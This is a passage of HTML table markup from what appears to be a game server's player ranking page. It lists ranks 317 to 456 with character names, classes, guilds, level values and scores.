            <td>400+530</td>
                            <td>147</td>
            <td>13963</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                CARNALITOo<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19N</td>
            <td>400+700</td>
                            <td>200</td>
            <td>13939</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                Blinx            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+388</td>
                            <td>200</td>
            <td>13938</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                LudQueen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19W</td>
            <td>400+700</td>
                            <td>200</td>
            <td>13862</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                Silents            </td>
            <td>Dragon Knight</td>
            <td>CNPJC</td>
            <td>400+400</td>
                            <td>190</td>
            <td>13830</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                ULTR0N            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+540</td>
                            <td>200</td>
            <td>13781</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                Garaa            </td>
            <td>Dragon Knight</td>
            <td>CNPJ19P</td>
            <td>400+697</td>
                            <td>200</td>
            <td>13471</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                JoseliaRs            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+304</td>
                            <td>124</td>
            <td>13443</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                ELUNE            </td>
            <td>Noble Elf</td>
            <td>CNPJC</td>
            <td>400+501</td>
                            <td>145</td>
            <td>13408</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                BomberSLB            </td>
            <td>Grand Master</td>
            <td></td>
            <td>386+350</td>
                            <td>191</td>
            <td>13386</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                jetpayter            </td>
            <td>Dragon Knight</td>
            <td>HOLLYPH1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>13370</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                UltraPower            </td>
            <td>Grand Master</td>
            <td></td>
            <td>387+284</td>
                            <td>94</td>
            <td>13314</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                RiIeyReid            </td>
            <td>Noble Elf</td>
            <td>CNPJ05</td>
            <td>400+655</td>
                            <td>200</td>
            <td>13313</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                XERNE4S            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>13272</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                Facundo199            </td>
            <td>Dragon Knight</td>
            <td>qwerty</td>
            <td>400+600</td>
                            <td>190</td>
            <td>13248</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                YASUNAY<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+670</td>
                            <td>200</td>
            <td>13213</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                KinGaroth            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>13191</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                KappaPride            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+499</td>
                            <td>190</td>
            <td>13173</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                SMASH<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19C</td>
            <td>400+706</td>
                            <td>200</td>
            <td>13165</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                M4RVEL            </td>
            <td>Magic Knight</td>
            <td>WANTED</td>
            <td>400+650</td>
                            <td>200</td>
            <td>13124</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                MacKgorBan<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>190</td>
            <td>13023</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                StrangeFor            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Y</td>
            <td>400+622</td>
                            <td>200</td>
            <td>13000</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                ZeusJapa            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>12912</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                MainURGOT            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>12891</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                Demonhuda<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19C</td>
            <td>400+700</td>
                            <td>190</td>
            <td>12869</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                LoCmalvadO            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+563</td>
                            <td>200</td>
            <td>12787</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                Hiisoka            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+500</td>
                            <td>200</td>
            <td>12765</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                4TH3N4S            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+660</td>
                            <td>190</td>
            <td>12739</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                Doremi            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>12679</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                Tenente            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+556</td>
                            <td>200</td>
            <td>12634</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                Sunn1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Master</td>
            <td>CNPJ3</td>
            <td>400+400</td>
                            <td>113</td>
            <td>12605</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                GuiKnK            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+547</td>
                            <td>200</td>
            <td>12516</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                Pedraooo            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+446</td>
                            <td>200</td>
            <td>12438</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                BKon            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+426</td>
                            <td>200</td>
            <td>12437</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                ElfaGod            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>300+435</td>
                            <td>131</td>
            <td>12396</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                SraCopaS            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+413</td>
                            <td>99</td>
            <td>12372</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                KilaoDL            </td>
            <td>Empire Lord</td>
            <td>CNPJCS</td>
            <td>400+705</td>
                            <td>200</td>
            <td>12352</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                MALGOZOUSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>12351</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                ElfinhoBR            </td>
            <td>Noble Elf</td>
            <td>LBWANTED</td>
            <td>400+501</td>
                            <td>146</td>
            <td>12324</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                Phonk            </td>
            <td>Empire Lord</td>
            <td>VANTED</td>
            <td>400+400</td>
                            <td>190</td>
            <td>12303</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                seven7747            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>12300</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                NaoCorre<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>12265</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                MagnFico            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+494</td>
                            <td>200</td>
            <td>12247</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                PhantomDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>12189</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                TRICHOME            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+662</td>
                            <td>200</td>
            <td>12155</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                CHEVETE            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+479</td>
                            <td>200</td>
            <td>12058</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                OverKen            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+467</td>
                            <td>200</td>
            <td>12035</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                KINGBATTLE            </td>
            <td>Fist Blazer</td>
            <td>RAGECP</td>
            <td>400+673</td>
                            <td>200</td>
            <td>11973</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                T3NT4S0RT3            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>11904</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                BKCANSADO            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+505</td>
                            <td>200</td>
            <td>11896</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                RiqueRener            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+395</td>
                            <td>200</td>
            <td>11893</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                JoseIitA            </td>
            <td>Dimension Master</td>
            <td>ASFARK</td>
            <td>400+354</td>
                            <td>123</td>
            <td>11855</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                Rougue            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>11816</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                Heartz            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>148</td>
            <td>11773</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                F4NATICO            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+429</td>
                            <td>200</td>
            <td>11767</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                4TEN4S            </td>
            <td>High Elf</td>
            <td>DITADURA</td>
            <td>350+301</td>
                            <td>73</td>
            <td>11706</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                lFlorzinha            </td>
            <td>High Elf</td>
            <td></td>
            <td>380+400</td>
                            <td>96</td>
            <td>11693</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                M4CH0NH4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPd</td>
            <td>400+710</td>
                            <td>200</td>
            <td>11675</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                MilKiLL            </td>
            <td>Fist Blazer</td>
            <td>ALLYPVPe</td>
            <td>400+692</td>
                            <td>200</td>
            <td>11640</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                LUXUBU            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+356</td>
                            <td>190</td>
            <td>11624</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                Yuurith            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+396</td>
                            <td>200</td>
            <td>11581</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                Winslayer<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>11567</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                SashGrow            </td>
            <td>Shining Lancer</td>
            <td>DELTAPRO</td>
            <td>400+701</td>
                            <td>200</td>
            <td>11507</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                WagRobert            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+524</td>
                            <td>200</td>
            <td>11505</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                MissNic            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+300</td>
                            <td>200</td>
            <td>11483</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                TaleKnight            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+401</td>
                            <td>200</td>
            <td>11472</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                AladinSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>11437</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                Nyssa            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+450</td>
                            <td>200</td>
            <td>11417</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                llNub            </td>
            <td>Lord Emperor</td>
            <td>Nemesis7</td>
            <td>300+397</td>
                            <td>123</td>
            <td>11391</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                Sagitta            </td>
            <td>High Elf</td>
            <td>06WANTED</td>
            <td>400+400</td>
                            <td>72</td>
            <td>11360</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                Mohameed<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYVL1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>11291</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                Docinhooo            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>381+301</td>
                            <td>70</td>
            <td>11235</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                Pennywise            </td>
            <td>Duel Master</td>
            <td>WANT3D49</td>
            <td>400+368</td>
                            <td>200</td>
            <td>11217</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                LalaLaand            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+193</td>
                            <td>116</td>
            <td>11212</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                Xanaina            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+403</td>
                            <td>200</td>
            <td>11157</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                Gueds            </td>
            <td>Magic Knight</td>
            <td>ALLYPVP2</td>
            <td>400+710</td>
                            <td>200</td>
            <td>11061</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                zoeyi            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+669</td>
                            <td>200</td>
            <td>11035</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                Belisario            </td>
            <td>Soul Wizard</td>
            <td>ONEGRAO</td>
            <td>400+400</td>
                            <td>200</td>
            <td>11020</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                Sash            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>10993</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                repz            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+450</td>
                            <td>200</td>
            <td>10967</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                lLancerl            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+400</td>
                            <td>82</td>
            <td>10939</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                Rubens82            </td>
            <td>Soul Wizard</td>
            <td>Bahea</td>
            <td>400+581</td>
                            <td>200</td>
            <td>10790</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                NuBeRiK            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>10700</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                HecQuyn            </td>
            <td>Soul Wizard</td>
            <td>POLJCEG2</td>
            <td>400+650</td>
                            <td>200</td>
            <td>10698</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                FULLERO            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+455</td>
                            <td>200</td>
            <td>10696</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                EspartanRW<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>DiNASTiA</td>
            <td>400+703</td>
                            <td>200</td>
            <td>10687</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                Djjunior            </td>
            <td>Grand Master</td>
            <td>djWANTED</td>
            <td>400+369</td>
                            <td>200</td>
            <td>10668</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                mistoow            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+393</td>
                            <td>200</td>
            <td>10665</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                NgaoThien            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>10657</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                Babayaga96<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>H0LLi4RG</td>
            <td>400+690</td>
                            <td>200</td>
            <td>10654</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                Guedinha            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>10628</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                H0russ            </td>
            <td>Soul Wizard</td>
            <td>INSS</td>
            <td>400+411</td>
                            <td>200</td>
            <td>10595</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                LordUther<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>RAGECP</td>
            <td>400+664</td>
                            <td>200</td>
            <td>10589</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                ASROCKlNHA            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+651</td>
                            <td>190</td>
            <td>10567</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                Monra<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19W</td>
            <td>400+702</td>
                            <td>200</td>
            <td>10563</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                AkaTSuK1ME            </td>
            <td>Noble Elf</td>
            <td>AKATWTD</td>
            <td>400+565</td>
                            <td>143</td>
            <td>10501</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                crusH            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+515</td>
                            <td>200</td>
            <td>10489</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                Atipax            </td>
            <td>Empire Lord</td>
            <td>Lucifer2</td>
            <td>400+654</td>
                            <td>200</td>
            <td>10488</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                JorGzuZ            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>10365</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                DeLove            </td>
            <td>High Elf</td>
            <td>FULLRAG6</td>
            <td>400+400</td>
                            <td>95</td>
            <td>10352</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                Ticatico            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+513</td>
                            <td>200</td>
            <td>10347</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                Bixo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+405</td>
                            <td>200</td>
            <td>10321</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                Sekuelarj            </td>
            <td>Blade Master</td>
            <td></td>
            <td>398+362</td>
                            <td>191</td>
            <td>10313</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                PinkMoon<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYBiG</td>
            <td>400+710</td>
                            <td>200</td>
            <td>10311</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                iMAGICRAQ            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>10221</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                Niix            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>10208</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                Saputona            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+434</td>
                            <td>95</td>
            <td>10177</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                PxTFireFGT            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+474</td>
                            <td>200</td>
            <td>10161</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                LOOKMYEYE<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HUNTERVN</td>
            <td>400+700</td>
                            <td>190</td>
            <td>10145</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                SharonLee            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+425</td>
                            <td>123</td>
            <td>10105</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                Horuz            </td>
            <td>Duel Master</td>
            <td></td>
            <td>186+340</td>
                            <td>125</td>
            <td>10080</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                EmperorVN            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>10040</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                RiotBoy            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>9985</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                lSysteml            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+384</td>
                            <td>200</td>
            <td>9947</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                NathaliaS2            </td>
            <td>Noble Elf</td>
            <td>POLICE88</td>
            <td>400+608</td>
                            <td>200</td>
            <td>9916</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                MOLESTADA            </td>
            <td>High Elf</td>
            <td></td>
            <td>392+262</td>
                            <td>71</td>
            <td>9886</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                T4LIB4N            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+632</td>
                            <td>200</td>
            <td>9872</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                Cadooooooo            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+502</td>
                            <td>200</td>
            <td>9831</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                DarkLadrao            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+410</td>
                            <td>200</td>
            <td>9788</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                DjiM            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+389</td>
                            <td>200</td>
            <td>9765</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                BadLuucka            </td>
            <td>High Elf</td>
            <td>WANTDBaD</td>
            <td>395+380</td>
                            <td>88</td>
            <td>9746</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                DamassaMG            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+383</td>
                            <td>200</td>
            <td>9683</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                Tatuzin            </td>
            <td>Blade Master</td>
            <td></td>
            <td>308+69</td>
                            <td>153</td>
            <td>9650</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                lokidarkss            </td>
            <td>Noble Elf</td>
            <td>LLINUXXX</td>
            <td>400+553</td>
                            <td>147</td>
            <td>9648</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                PonzioDW            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>9642</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                PRISION            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+361</td>
                            <td>200</td>
            <td>9618</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                SadanDME            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+408</td>
                            <td>200</td>
            <td>9604</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                linduarte            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+611</td>
                            <td>200</td>
            <td>9565</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                Filisteus            </td>
            <td>Lord Emperor</td>
            <td>W4NTEDCP</td>
            <td>385+24</td>
                            <td>70</td>
            <td>9508</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                0ooOOOoo0            </td>
            <td>Magic Knight</td>
            <td>Oo0OO0oO</td>
            <td>400+637</td>
                            <td>190</td>
            <td>9474</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                Baleiaazul            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+374</td>
                            <td>190</td>
            <td>9469</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                MrAAPKing            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>9415</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                Behemooth            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>9404</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                SkinPower            </td>
            <td>Grand Master</td>
            <td></td>
            <td>62+400</td>
                            <td>148</td>
            <td>9372</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                RENNO            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+506</td>
                            <td>200</td>
            <td>9355</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                Magiccom            </td>
            <td>Soul Wizard</td>
            <td>M0J0N</td>
            <td>400+502</td>
                            <td>200</td>
            <td>9280</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                Mgcordobes            </td>
            <td>Magic Knight</td>
            <td>INV8DERS</td>
            <td>400+407</td>
                            <td>185</td>
            <td>9258</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                Summaya            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>385+599</td>
                            <td>198</td>
            <td>9234</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                Tolosko            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+670</td>
                            <td>200</td>
            <td>9232</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                Bumbllebee            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+508</td>
                            <td>200</td>
            <td>9206</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                Rafaz00rd            </td>
            <td>Dragon Knight</td>
            <td></td>
